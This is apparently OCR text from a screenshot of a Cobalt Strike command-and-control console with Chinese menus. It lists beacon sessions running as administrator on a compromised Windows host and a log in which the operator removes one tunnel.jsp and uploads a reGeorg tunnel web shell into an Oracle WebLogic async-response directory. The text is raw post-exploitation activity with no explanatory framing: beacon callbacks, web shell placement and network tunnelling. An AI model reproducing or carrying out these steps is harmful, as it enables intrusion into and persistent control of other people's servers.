 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3388 x86 24s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3868 x86 56s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5000 x86 43ms
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5056 x86 22s
Beacon 10.10.10.80@5000 X
[+] host called home, sent
[+] host called home, sent: 106 bytes
[+] host called home, sent: 109 bytes
[+] host called home, sent: 133 bytes
[+] host called home, sent: bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
beacon> rm C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.jsp
[*] Tasked beacon to remove C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.jsp
[+] host called home, sent: bytes
beacon> upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp (C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp)
[*] Tasked beacon to upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp as C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp
[+] host called home, sent: 5176 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
[WEB] administrator */5000 last: 43ms
beacon>